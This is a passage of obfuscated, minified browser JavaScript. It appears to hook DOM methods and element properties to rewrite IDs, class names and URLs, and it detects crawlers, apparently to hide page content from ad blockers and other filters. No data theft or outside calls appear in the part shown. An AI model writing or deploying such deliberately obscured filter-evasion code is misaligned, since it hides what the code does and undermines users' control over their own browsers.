pb[i4(0x2c1)](i4(0x84a))&&pb!==ph&&0x0===pS[i4(0x3b9)]?V9['A'][i4(0x6db)](pM)[i4(0xaf6)][i4(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x8c3),Fs(0xb62),function(pb){const i5=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i5(0x6db)](pM)[i5(0x5fa)][i5(0xd9c)](this,ph);return pb[i5(0x2c1)](i5(0x84a))&&pb!==ph&&null===pS?V9['A'][i5(0x6db)](pM)[i5(0x5fa)][i5(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x8c3),Fs(0xd21),function(pb){const i6=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i6(0x6db)](pM)[i6(0xcb3)][i6(0xd9c)](this,ph);return pb[i6(0x2c1)](i6(0x84a))&&pb!==ph&&0x0===pS[i6(0x3b9)]?V9['A'][i6(0x6db)](pM)[i6(0xcb3)][i6(0xd9c)](this,pb):pS;},pb=>pb),TL(pM,Fs(0xf13),'id',{'get':function(){const i7=Fs;for(var pb=arguments[i7(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][i7(0x6db)](pM)[i7(0xb9b)][i7(0x6db)][i7(0xd9c)](this,...ph);return(0x0,Vq['_'])(pv)?(0x0,Vq['ks'])(pv):pv;},'set':function(pb){const i8=Fs;i8(0xb0e)!=typeof pb&&(pb=pM[i8(0xd78)](pb));for(var ph=arguments[i8(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][i8(0x6db)](pM)[i8(0xb9b)][i8(0x25e)][i8(0xd9c)](this,(0x0,V8['Bo'])(pK,pb)?(0x0,Vq['md'])(pb):pb,...pS);}}),Ta(pM,Fs(0xf13),Fs(0x402),function(pb,ph){const i9=Fs;return V9['A'][i9(0x6db)](pM)[i9(0x58a)][i9(0xd9c)](this,pb,TG({'_window':pM,'protectUrlContext':pP,'html':ph,'idFilter':pS=>(0x0,V8['Bo'])(pK,pS),'urlFilter':pS=>(0x0,V8['pI'])(pK,pS),'attributeFilter':pS=>(0x0,V8['yu'])(pK,pS)}));},function(pb,ph){const iV=Fs;return!(this instanceof pM[iV(0x89c)]);}),Ta(pM,Fs(0xf13),Fs(0xd2a),function(pb){const iT=Fs;return V9['A'][iT(0x6db)](pM)[iT(0x720)][iT(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':ph=>(0x0,V8['Bo'])(pK,ph),'attributeFilter':ph=>(0x0,V8['yu'])(pK,ph)}));}),TX(pM,Fs(0xf13),Fs(0x46c),{'get':function(pb,ph){const ip=Fs,pS=pb[ph];if(!pS)return pS;if(ip(0x81a)===ph)return function(){const iq=ip,pv=[];for(var pJ=arguments[iq(0x3b9)],pC=new Array(pJ),pQ=0x0;pQ<pJ;pQ++)pC[pQ]=arguments[pQ];return pC[iq(0x985)](pn=>{const ik=iq;(0x0,V8['Bo'])(pK,pn)&&(pn=(0x0,Vq['md'])(pn)),pv[ik(0x591)](pn);}),pS[iq(0x1048)](pb,[...pv]);};if(ip(0x47d)===ph)return function(pv){const iD=ip;return(0x0,V8['Bo'])(pK,pv)&&(pv=(0x0,Vq['md'])(pv)),pS[iD(0x1048)](pb,[pv]);};if(ip(0xc1d)===ph)return function(){const io=ip;for(var pv=arguments[io(0x3b9)],pJ=new Array(pv),pC=0x0;pC<pv;pC++)pJ[pC]=arguments[pC];const pQ=pJ[io(0x730)](pn=>(0x0,V8['Bo'])(pK,pn)?(0x0,Vq['md'])(pn):pn);return pS[io(0x1048)](pb,[...pQ]);};if(ip(0x6d9)===ph)return function(pv,pJ){const iw=ip;return(0x0,V8['Bo'])(pK,pv)&&(pv=(0x0,Vq['md'])(pv)),pS[iw(0x1048)](pb,[pv,pJ]);};if(ip(0xb71)===ph)return function(pv,pJ){const iy=ip;return(0x0,V8['Bo'])(pK,pv)&&(pv=(0x0,Vq['md'])(pv)),(0x0,V8['Bo'])(pK,pJ)&&(pJ=(0x0,Vq['md'])(pJ)),pS[iy(0x1048)](pb,[pv,pJ]);};if(ip(0x6d0)===ph)return pS[ip(0x619)]('\x20')[ip(0x730)](pv=>(0x0,Vq['_'])(pv)?(0x0,Vq['ks'])(pv):pv)[ip(0x66b)]('\x20');if(ph===pM[ip(0x6fc)][ip(0xc14)])return function(){const iE=ip,pv=pS[iE(0xd9c)](pb);return new pM[(iE(0xf87))](pv,{'get':function(pJ,pC){const iI=iE,pQ=pJ[pC];return pQ?iI(0xa51)===pC?function(){const iU=iI,pn=pQ[iU(0xd9c)](pJ);return pn?new pM[(iU(0xf87))](pn,{'get':function(pA,pB){const iz=iU,ps=pA[pB];return ps?iz(0x6d0)===pB?(0x0,Vq['_'])(ps)?(0x0,Vq['ks'])(ps):ps:iz(0x72f)==typeof ps?ps[iz(0x729)](pA):ps:ps;}}):pn;}:iI(0x72f)==typeof pQ?pQ[iI(0x729)](pJ):pQ:pQ;}});};if(ip(0xb0e)==typeof ph){const pv=parseInt(ph);if(!isNaN(pv))return(0x0,Vq['_'])(pS)?(0x0,Vq['ks'])(pS):pS;}return ip(0x72f)==typeof pS?pS[ip(0x729)](pb):pS;},'set':function(pb,ph,pS){const ie=Fs;return ie(0x6d0)===ph&&(pS=pS[ie(0x619)]('\x20')[ie(0x730)](pv=>(0x0,V8['Bo'])(pK,pv)?(0x0,Vq['md'])(pv):pv)[ie(0x66b)]('\x20')),pb[ph]=pS,!0x0;}},function(pb){const iR=Fs;return pb&&iR(0xb0e)!=typeof pb&&(pb=pb[iR(0x1e1)]()),pb=pb[iR(0x619)]('\x20')[iR(0x730)](ph=>(0x0,V8['Bo'])(pK,ph)?(0x0,Vq['md'])(ph):ph)[iR(0x66b)]('\x20'),V9['A'][iR(0x6db)](pM)[iR(0x2c0)][iR(0xd9c)](this,iR(0x321),pb),pb;},()=>!0x0),TL(pM,Fs(0xf13),Fs(0x8b0),{'get':function(){const ix=Fs;for(var pb=arguments[ix(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return V9['A'][ix(0x6db)](pM)[ix(0x40b)][ix(0x6db)][ix(0xd9c)](this,...ph)[ix(0x619)]('\x20')[ix(0x730)](pv=>(0x0,Vq['_'])(pv)?(0x0,Vq['ks'])(pv):pv)[ix(0x66b)]('\x20');},'set':function(pb){const iZ=Fs,ph=pb[iZ(0x619)]('\x20')[iZ(0x730)](pC=>(0x0,V8['Bo'])(pK,pC)?(0x0,Vq['md'])(pC):pC)[iZ(0x66b)]('\x20');for(var pS=arguments[iZ(0x3b9)],pv=new Array(pS>0x1?pS-0x1:0x0),pJ=0x1;pJ<pS;pJ++)pv[pJ-0x1]=arguments[pJ];return V9['A'][iZ(0x6db)](pM)[iZ(0x40b)][iZ(0x25e)][iZ(0xd9c)](this,ph,...pv);}}),Ta(pM,Fs(0x4e1),Fs(0xcc3),function(pb){const iH=Fs;return V9['A'][iH(0x6db)](pM)[iH(0x27f)][iH(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0x372),Fs(0xcc3),function(pb){const iG=Fs;return iG(0xb0e)!=typeof pb&&(pb=pM[iG(0xd78)](pb)),V9['A'][iG(0x6db)](pM)[iG(0x6e9)][iG(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0x4e1),Fs(0xc9e),function(pb){const im=Fs;return V9['A'][im(0x6db)](pM)[im(0xc1e)][im(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0x4e1),Fs(0xb62),function(pb){const iu=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv),'tagNameFilter':pv=>(0x0,V8['ts'])(pK,pv)}),pS=V9['A'][iu(0x6db)](pM)[iu(0xaf8)][iu(0xd9c)](this,ph);return pb[iu(0x2c1)](iu(0x84a))&&pb!==ph&&null===pS?V9['A'][iu(0x6db)](pM)[iu(0xaf8)][iu(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x4e1),Fs(0xd21),function(pb){const iN=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv),'tagNameFilter':pv=>(0x0,V8['ts'])(pK,pv)}),pS=V9['A'][iN(0x6db)](pM)[iN(0x77a)][iN(0xd9c)](this,ph);return pb[iN(0x2c1)](iN(0x84a))&&pb!==ph&&0x0===pS[iN(0x3b9)]?V9['A'][iN(0x6db)](pM)[iN(0x77a)][iN(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0x4e1),Fs(0xef6),function(pb){const iF=Fs;return(0x0,V8['ts'])(pK,pb)&&(pb=iF(0x774)+(0x0,Vq['md'])(pb)),V9['A'][iF(0x6db)](pM)[iF(0xcff)][iF(0xd9c)](this,pb);}),Ta(pM,Fs(0x4e1),Fs(0xbc2),function(pb){const iY=Fs;return(0x0,V8['ts'])(pK,pb)&&(pb=iY(0x774)+(0x0,Vq['md'])(pb)),V9['A'][iY(0x6db)](pM)[iY(0x247)][iY(0xd9c)](this,pb);}),TL(pM,Fs(0xc86),Fs(0xda5),{'get':function(){const ii=Fs;for(var pb=arguments[ii(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][ii(0x6db)](pM)[ii(0xa96)][ii(0x6db)][ii(0x1048)](this,ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[ii(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const id=Fs,ph=V9['A'][id(0x6db)](pM)[id(0x665)][id(0xd9c)](this,id(0xa8f));(0x0,V8['pI'])(pK,pb)&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':id(0xe36)===ph?V0['MN'][id(0x1a2)]:V0['MN'][id(0x947)],'baseUrl':V9['A'][id(0x6db)](pM)[id(0xa49)][id(0x6db)][id(0x1048)](pM[id(0x372)]),'endpoint':V1['A'][id(0xdd4)]}));for(var pS=arguments[id(0x3b9)],pv=new Array(pS>0x1?pS-0x1:0x0),pJ=0x1;pJ<pS;pJ++)pv[pJ-0x1]=arguments[pJ];return V9['A'][id(0x6db)](pM)[id(0xa96)][id(0x25e)][id(0xd9c)](this,pb,...pv);}}),TL(pM,Fs(0xc86),Fs(0xa8f),{'get':function(){const ic=Fs;for(var pb=arguments[ic(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][ic(0x6db)](pM)[ic(0x4d7)][ic(0x6db)][ic(0x1048)](this,ph);return(0x0,Vq['_'])(pv)&&(pv=(0x0,Vq['ks'])(pv)),pv;},'set':function(pb){const ij=Fs;[ij(0xe36),ij(0x608),ij(0x22e),ij(0xb95)][ij(0x2c1)](pb)||pb&&(0x0,V8['Bo'])(pK,pb)&&(pb=(0x0,Vq['md'])(pb));for(var ph=arguments[ij(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][ij(0x6db)](pM)[ij(0x4d7)][ij(0x25e)][ij(0xd9c)](this,pb,...pS);}}),TL(pM,Fs(0x8ee),Fs(0xbd0),{'get':function(){const ig=Fs,pb=V9['A'][ig(0x6db)](pM)[ig(0x665)][ig(0xd9c)](this,ig(0x916));for(var ph=arguments[ig(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];const pJ=V9['A'][ig(0x6db)](pM)[ig(0x4bc)][ig(0x6db)][ig(0xd9c)](this,...pS);if(Th(pM,pJ,pb)){if(Tl(pJ),pX[ig(0xd9c)](this))Tr(pP,pJ);else{if(p3(pP,pJ,pK),!pJ[ig(0xf09)]){const pC=Ts(pJ,pP,pK);pC();const pQ=setInterval(()=>{const il=ig,pn=V9['A'][il(0x6db)](pM)[il(0x665)][il(0xd9c)](this,il(0x916));Th(pM,pJ,pn)?pC():clearInterval(pQ);},0x3e8);pJ[ig(0xf09)]=pC;}}}return V9['A'][ig(0x6db)](pM)[ig(0xe34)][ig(0x6db)][ig(0xd9c)](this,...pS);}}),TL(pM,Fs(0x8ee),Fs(0x5aa),{'get':function(){const ir=Fs;for(var pb=arguments[ir(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][ir(0x6db)](pM)[ir(0x4bc)][ir(0x6db)][ir(0xd9c)](this,...ph);if(!pv)return pv;const pJ=V9['A'][ir(0x6db)](pM)[ir(0x665)][ir(0xd9c)](this,ir(0x916));if(Th(pM,pv,pJ)){if(Tl(pv),pX[ir(0xd9c)](this))Tr(pP,pv);else{if(p3(pP,pv,pK),!pv[ir(0xf09)]){const pC=Ts(pv,pP,pK);pC();const pQ=setInterval(()=>{const iO=ir,pn=V9['A'][iO(0x6db)](pM)[iO(0x665)][iO(0xd9c)](this,iO(0x916));Th(pM,pv,pn)?pC():clearInterval(pQ);},0x3e8);pv[ir(0xf09)]=pC;}}}if(pJ&&(0x0,V0['EW'])(pJ)){const pn=new URL((0x0,V0['sH'])(pJ)[ir(0xae7)]);if((ir(0xf48)===pn[ir(0x532)]||ir(0xc4f)===pn[ir(0x532)])&&pn[ir(0x450)][ir(0x2c1)](ir(0x4f3))||ir(0xccc)===pn[ir(0x532)]&&pn[ir(0x450)][ir(0x2c1)](ir(0x6b4))||ir(0xa3b)===pn[ir(0x532)]&&'/'===pn[ir(0x450)])return Ti[ir(0x6db)](pM,pv);}return pv;}}),TL(pM,Fs(0x2c6),Fs(0x36c),{'get':function(){const iW=Fs;for(var pb=arguments[iW(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][iW(0x6db)](pM)[iW(0x935)][iW(0x6db)][iW(0xd9c)](this,...ph),pJ=V9['A'][iW(0x6db)](pM)[iW(0x3fd)][iW(0x6db)][iW(0xd9c)](this);if(iW(0xb0e)==typeof pJ&&pJ[iW(0x2c1)](iW(0x99d)))try{const pC=JSON[iW(0xeb9)](pJ);if(iW(0xdcd)===pC[iW(0xa7a)]&&iW(0x43b)===pC[iW(0xdc0)])return pv;}catch(pQ){}return iW(0x8d2)==typeof pJ&&pJ[iW(0x29a)]||V1['A'][iW(0xdd4)]!==V9['A'][iW(0x6db)](pM)[iW(0xd22)][iW(0x6db)][iW(0xd9c)](this)||(pn=>!(iW(0xb0e)!=typeof pn||!pn[iW(0x7a8)](iW(0xab7))))(pJ)?pv:Ti[iW(0x6db)](pM,pv);}}),TL(pM,Fs(0x8ee),Fs(0xbec),{'get':function(){const iP=Fs;for(var pb=arguments[iP(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return V9['A'][iP(0x6db)](pM)[iP(0x1f7)][iP(0x6db)][iP(0xd9c)](this,...ph);},'set':function(pb){const iM=Fs;if(!pb)return V9['A'][iM(0x6db)](pM)[iM(0x1f7)][iM(0x25e)][iM(0xd9c)](this,pb);pb=pb[iM(0x1e1)]();const ph=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][iM(0xdd4)]+iM(0x802),'kind':V0['MN'][iM(0x9fb)],'baseUrl':V9['A'][iM(0x6db)](pM)[iM(0xa49)][iM(0x6db)][iM(0x1048)](pM[iM(0x372)]),'endpoint':V1['A'][iM(0xdd4)]});return pb=pb[iM(0x2c1)](ph)?TG({'_window':pM,'protectUrlContext':pP,'html':pb}):iM(0x560)[iM(0xe30)](TI,iM(0xf73))[iM(0xe30)](ph,iM(0xeb7))[iM(0xe30)]((0x0,TU['x'])()['id'],iM(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pb}),V9['A'][iM(0x6db)](pM)[iM(0x1f7)][iM(0x25e)][iM(0xd9c)](this,pb);}},pX),TL(pM,Fs(0x2e6),Fs(0x375),{'get':function(){const iK=Fs;var pb,ph;return null!==(pb=null===(ph=this[iK(0x5c8)])||void 0x0===ph?void 0x0:ph[iK(0x375)])&&void 0x0!==pb?pb:V9['A'][iK(0x6db)](pM)[iK(0xbd9)][iK(0x6db)][iK(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0xb9e),{'get':function(){const ia=Fs;var pb,ph;return null!==(pb=null===(ph=this[ia(0x5c8)])||void 0x0===ph?void 0x0:ph[ia(0xb9e)])&&void 0x0!==pb?pb:V9['A'][ia(0x6db)](pM)[ia(0xe6c)][ia(0x6db)][ia(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0x7b2),{'get':function(){const iL=Fs;var pb,ph;return null!==(pb=null===(ph=this[iL(0x5c8)])||void 0x0===ph?void 0x0:ph[iL(0x7b2)])&&void 0x0!==pb?pb:V9['A'][iL(0x6db)](pM)[iL(0x8ca)][iL(0x6db)][iL(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0x824),{'get':function(){const iX=Fs;var pb,ph;return null!==(pb=null===(ph=this[iX(0x5c8)])||void 0x0===ph?void 0x0:ph[iX(0x824)])&&void 0x0!==pb?pb:V9['A'][iX(0x6db)](pM)[iX(0x5e8)][iX(0x6db)][iX(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0xb47),{'get':function(){const ib=Fs;var pb,ph;return null!==(pb=null===(ph=this[ib(0x5c8)])||void 0x0===ph?void 0x0:ph[ib(0xb47)])&&void 0x0!==pb?pb:V9['A'][ib(0x6db)](pM)[ib(0xd15)][ib(0x6db)][ib(0xd9c)](this);}}),TL(pM,Fs(0x2e6),Fs(0x660),{'get':function(){const ih=Fs;var pb,ph;return null!==(pb=null===(ph=this[ih(0x5c8)])||void 0x0===ph?void 0x0:ph[ih(0x660)])&&void 0x0!==pb?pb:V9['A'][ih(0x6db)](pM)[ih(0x6ab)][ih(0x6db)][ih(0xd9c)](this);}}),Ta(pM,Fs(0x680),Fs(0xae5),function(pb){const iS=Fs;if(this instanceof pM[iS(0xf13)]&&iS(0x4b4)===this[iS(0x1a5)][iS(0x75f)]()&&pb instanceof pM[iS(0xf1e)]){const ph=V9['A'][iS(0x6db)](pM)[iS(0xbc5)][iS(0x6db)][iS(0xd9c)](pb);if((0x0,V8['xP'])(pK,ph))try{V9['A'][iS(0x6db)](pM)[iS(0xbc5)][iS(0x25e)][iS(0xd9c)](pb,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':ph,'idFilter':pS=>(0x0,V8['Bo'])(pK,pS),'urlFilter':pS=>(0x0,V8['pI'])(pK,pS),'attributeFilter':pS=>(0x0,V8['yu'])(pK,pS)}));}catch(pS){}}return V9['A'][iS(0x6db)](pM)[iS(0x44a)][iS(0xd9c)](this,pb);}),Ta(pM,Fs(0xf66),Fs(0x23d),function(pb){const iv=Fs;for(var ph=arguments[iv(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];if(this instanceof pM[iv(0xf66)]&&pb instanceof pM[iv(0x8c3)]){const pJ=Array[iv(0xb44)](pb[iv(0x9ab)])[iv(0x730)](pC=>pC instanceof pM[iv(0xf1e)]?V9['A'][iv(0x6db)](pM)[iv(0xbc5)][iv(0x6db)][iv(0xd9c)](pC):'');return V9['A'][iv(0x6db)](pM)[iv(0xbc5)][iv(0x25e)][iv(0xd9c)](pb,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pJ[iv(0x66b)](''),'idFilter':pC=>(0x0,V8['Bo'])(pK,pC),'urlFilter':pC=>(0x0,V8['pI'])(pK,pC),'attributeFilter':pC=>(0x0,V8['yu'])(pK,pC)})),V9['A'][iv(0x6db)](pM)[iv(0x558)][iv(0xd9c)](this,pb,...pS);}return V9['A'][iv(0x6db)](pM)[iv(0x558)][iv(0xd9c)](this,pb,...pS);}),Object[Fs(0x2fa)](pM)[Fs(0x985)](pb=>{const iJ=Fs;try{if(!pb[iJ(0x7a8)](iJ(0x6f8))||!pb[iJ(0x794)](iJ(0xf13)))return;const ph=[iJ(0x9b8),iJ(0x7ac)];for(const pS of ph){const pv=pM[iJ(0xd4c)][iJ(0xa02)](pM[pb][iJ(0xc58)],pS);pv&&pM[iJ(0xd4c)][iJ(0xd68)](pM[pb][iJ(0xc58)],pS,{'get':function(){const iC=iJ;for(var pJ=arguments[iC(0x3b9)],pC=new Array(pJ),pQ=0x0;pQ<pJ;pQ++)pC[pQ]=arguments[pQ];if(!(0x0,V8['sU'])(pK,this))return pv[iC(0x6db)][iC(0xd9c)](this,...pC);let pn=pv[iC(0x6db)][iC(0xd9c)](this,...pC);return iC(0xb0e)==typeof pn&&pn[iC(0x7a8)](iC(0xf89))&&(pn=pn[iC(0x825)](0x3)),pn;},'set':function(pJ){const iQ=iJ;for(var pC=arguments[iQ(0x3b9)],pQ=new Array(pC>0x1?pC-0x1:0x0),pn=0x1;pn<pC;pn++)pQ[pn-0x1]=arguments[pn];return(0x0,V8['sU'])(pK,this)?(iQ(0xb0e)!=typeof pJ&&iQ(0x9f8)!=typeof pJ||(pJ=iQ(0xf89)+pJ),pv[iQ(0x6db)][iQ(0xd9c)](this)===pJ?pJ:pv[iQ(0x25e)][iQ(0xd9c)](this,pJ,...pQ)):pv[iQ(0x25e)][iQ(0xd9c)](this,pJ,...pQ);}});}}catch(pJ){}});}const p4=pP=>{try{pP();}catch(pM){}};function p5(pP){const iA=HV;var pM;if(V4['A'][iA(0x7b5)](iA(0xfb2)),null!==(pM=window[iA(0x609)])&&void 0x0!==pM&&pM[iA(0xfff)])return;const pK=window[iA(0x609)]||[];window[iA(0x609)]={'push':pX=>p4(pX),'__replaced':!0x0};for(const pX of[...pK][iA(0xea0)]())p4(pX);const pa=pb=>{const it=iA;it(0xf11)===pb[it(0xea1)]?pb[it(0xe20)](...pb[it(0xa70)]):it(0x43c)===pb[it(0xea1)]?pb[it(0xe20)]():it(0x199)===pb[it(0xea1)]&&pb[it(0x8e1)]();},pL=window[iA(0x52f)]||[];window[iA(0x52f)]={'push':pb=>setTimeout(()=>pa(pb),0x0)};for(const pb of pL)p4(()=>pa(pb));}function p6(pP){const iB=HV;return iB(0xc2b)===function(pM){const is=iB;try{return new URL(pM)[is(0xaf4)][is(0x6db)](is(0x405))||'';}catch(pK){return'';}}(pP);}var p7=p(0x1fbd);const p8=class{static[HV(0x31a)](){const d0=HV;var pP,pM;let pK=arguments[d0(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:d0(0xb00),pa=!(arguments[d0(0x3b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const pL=Date[d0(0xee8)](),pX=pL-pL%0x5265c00,pb=pX-0x5265c00,ph=pX+0x5265c00,pS=d0(0x5ed)+(0x0,p0['t'])(pK+'_'+pX),pv=d0(0x5ed)+(0x0,p0['t'])(pK+'_'+pb),pJ=d0(0x5ed)+(0x0,p0['t'])(pK+'_'+ph);return pS===pv||pS===pJ||pv===pJ||!(null!==(pP=null!==(pM=window[pS])&&void 0x0!==pM?pM:window[pv])&&void 0x0!==pP?pP:window[pJ])&&(pa&&(window[pS]=!0x0,window[pv]=!0x0,window[pJ]=!0x0),!0x0);}};var p9,pV=p(0xbb5),pT=/bot|crawl|http|lighthouse|scan|search|spider/i,pp=function(pP,pM){const d1=HV;return pp=Object[d1(0xa00)]||{'__proto__':[]}instanceof Array&&function(pK,pa){const d2=d1;pK[d2(0xee4)]=pa;}||function(pK,pa){const d3=d1;for(var pL in pa)Object[d3(0xc58)][d3(0xbb0)][d3(0xd9c)](pa,pL)&&(pK[pL]=pa[pL]);},pp(pP,pM);};function pq(pP,pM,pK,pa){return new(pK||(pK=Promise))(function(pL,pX){const d7=a2T;function pb(pv){const d4=a2T;try{pS(pa[d4(0xa51)](pv));}catch(pJ){pX(pJ);}}function ph(pv){const d5=a2T;try{pS(pa[d5(0x912)](pv));}catch(pJ){pX(pJ);}}function pS(pv){const d6=a2T;var pJ;pv[d6(0xd8e)]?pL(pv[d6(0x6d0)]):(pJ=pv[d6(0x6d0)],pJ instanceof pK?pJ:new pK(function(pC){pC(pJ);}))[d6(0xe28)](pb,ph);}pS((pa=pa[d7(0x1048)](pP,pM||[]))[d7(0xa51)]());});}function pk(pP,pM){const d8=HV;var pK,pa,pL,pX,pb={'label':0x0,'sent':function(){if(0x1&pL[0x0])throw pL[0x1];return pL[0x1];},'trys':[],'ops':[]};return pX={'next':ph(0x0),'throw':ph(0x1),'return':ph(0x2)},d8(0x72f)==typeof Symbol&&(pX[Symbol[d8(0xc14)]]=function(){return this;}),pX;function ph(pS){return function(pv){return function(pJ){const d9=a2T;if(pK)throw new TypeError(d9(0xd02));for(;pX&&(pX=0x0,pJ[0x0]&&(pb=0x0)),pb;)try{if(pK=0x1,pa&&(pL=0x2&pJ[0x0]?pa[d9(0x28f)]:pJ[0x0]?pa[d9(0x912)]||((pL=pa[d9(0x28f)])&&pL[d9(0xd9c)](pa),0x0):pa[d9(0xa51)])&&!(pL=pL[d9(0xd9c)](pa,pJ[0x1]))[d9(0xd8e)])return pL;switch(pa=0x0,pL&&(pJ=[0x2&pJ[0x0],pL[d9(0x6d0)]]),pJ[0x0]){case 0x0:case 0x1:pL=pJ;break;case 0x4:return pb[d9(0xc30)]++,{'value':pJ[0x1],'done':!0x1};case 0x5:pb[d9(0xc30)]++,pa=pJ[0x1],pJ=[0x0];continue;case 0x7:pJ=pb[d9(0x1ce)][d9(0xc5b)](),pb[d9(0xdb0)][d9(0xc5b)]();continue;default:if(!((pL=(pL=pb[d9(0xdb0)])[d9(0x3b9)]>0x0&&pL[pL[d9(0x3b9)]-0x1])||0x6!==pJ[0x0]&&0x2!==pJ[0x0])){pb=0x0;continue;}if(0x3===pJ[0x0]&&(!pL||pJ[0x1]>pL[0x0]&&pJ[0x1]<pL[0x3])){pb[d9(0xc30)]=pJ[0x1];break;}if(0x6===pJ[0x0]&&pb[d9(0xc30)]<pL[0x1]){pb[d9(0xc30)]=pL[0x1],pL=pJ;break;}if(pL&&pb[d9(0xc30)]<pL[0x2]){pb[d9(0xc30)]=pL[0x2],pb[d9(0x1ce)][d9(0x591)](pJ);break;}pL[0x2]&&pb[d9(0x1ce)][d9(0xc5b)](),pb[d9(0xdb0)][d9(0xc5b)]();continue;}pJ=pM[d9(0xd9c)](pP,pb);}catch(pC){pJ=[0x6,pC],pa=0x0;}finally{pK=pL=0x0;}if(0x5&pJ[0x0])throw pJ[0x1];return{'value':pJ[0x0]?pJ[0x1]:void 0x0,'done':!0x0};}([pS,pv]);};}}function pD(pP,pM,pK){const dV=HV;if(pK||0x2===arguments[dV(0x3b9)]){for(var pa,pL=0x0,pX=pM[dV(0x3b9)];pL<pX;pL++)!pa&&pL in pM||(pa||(pa=Array[dV(0xc58)][dV(0x825)][dV(0xd9c)](pM,0x0,pL)),pa[pL]=pM[pL]);}return pP[dV(0xe30)](pa||Array[dV(0xc58)][dV(0x825)][dV(0xd9c)](pM));}Object[HV(0x39c)],Object[HV(0x39c)],HV(0x72f)==typeof SuppressedError&&SuppressedError;var po=HV(0xe7a),pw=HV(0xf7f),py=HV(0x448),pE=HV(0xc3a),pI=HV(0xc74),pU=HV(0x9d3),pf=function(pP){function pM(pK,pa){const dT=a2T;var pL=pP[dT(0xd9c)](this,pa)||this;return pL[dT(0x34c)]=pK,pL[dT(0xf08)]=dT(0x5be),Object[dT(0xa00)](pL,pM[dT(0xc58)]),pL;}return function(pK,pa){const dp=a2T;if(dp(0x72f)!=typeof pa&&null!==pa)throw new TypeError(dp(0x4be)+String(pa)+dp(0x838));function pL(){const dq=dp;this[dq(0x1b5)]=pK;}pp(pK,pa),pK[dp(0xc58)]=null===pa?Object[dp(0x39c)](pa):(pL[dp(0xc58)]=pa[dp(0xc58)],new pL());}(pM,pP),pM;}(Error);function pz(pP){return pq(this,void 0x0,void 0x0,function(){var pM,pK,pa=this;return pk(this,function(pL){const dk=a2T;switch(pL[dk(0xc30)]){case 0x0:return pM={},pK=Object[dk(0x9bf)](pP),[0x4,Promise[dk(0x40e)](pK[dk(0x730)](function(pX){return pq(pa,void 0x0,void 0x0,function(){var pb,ph,pS,pv,pJ;return pk(this,function(pC){const dD=a2T;switch(pC[dD(0xc30)]){case 0x0:pb=pP[pX],pC[dD(0xc30)]=0x1;case 0x1:return pC[dD(0xdb0)][dD(0x591)]([0x1,0x3,,0x4]),ph=pM,pS=pX,pJ={},[0x4,pb()];case 0x2:return ph[pS]=(pJ[dD(0x6d0)]=pC[dD(0x72c)](),pJ[dD(0x34c)]=0x0,pJ),[0x3,0x4];case 0x3:return pv=pC[dD(0x72c)](),pM[pX]=pv instanceof 